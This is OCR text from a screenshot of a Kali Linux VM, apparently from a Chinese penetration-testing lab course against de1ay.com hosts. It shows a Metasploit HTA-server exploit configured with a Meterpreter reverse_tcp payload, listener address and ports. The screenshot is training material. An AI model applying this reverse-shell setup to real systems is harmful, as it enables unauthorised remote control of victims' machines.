 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager] 08:40 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt